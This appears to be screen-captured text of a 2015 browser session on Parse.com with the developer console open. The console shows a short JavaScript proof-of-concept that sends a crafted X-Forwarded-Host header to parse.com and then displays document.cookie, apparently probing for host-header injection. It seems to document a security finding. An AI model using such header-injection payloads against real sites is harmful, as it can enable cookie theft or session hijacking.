 Parse
Nouvel onglet
https://www.parse.com
Applications
Demander un visa a...
Régis S., Thales Co...
Laurent Chouraki cis...
OSCP | IT Security C...
Carnal0wnage & Att...
Reverse Engineering...
A-Z of serial numbe...
Parse
Products
Customers
Pricing
Docs
Help
Blog
Log in
Sign up
The complete
mobile app platform
Focus on creating unique & engaging apps on
any platform. We take care of everything else
your app needs, from the core of your app to
Parse
Elements Network Sources Timeline Profiles Resources Audits Console
1
<top frame>
Preserve log
xmlhttp=new XMLHttpRequest();
xmlhttp.open("HEAD","https://www.parse.com/",false);
xmlhttp.setRequestHeader('X-forwarded-host', '.parse.com;;;;;;;;;;;;');
xmlhttp.send();
alert(document.cookie);
Synchronous XMLHttpRequest on the main thread is deprecated because of its detrimental effects to the end user's experience. For more help, check http://xhr.spec.whatwg.org/.
VM2043:3
undefined
Console Search Emulation Rendering
FR
18:22
25/01/2015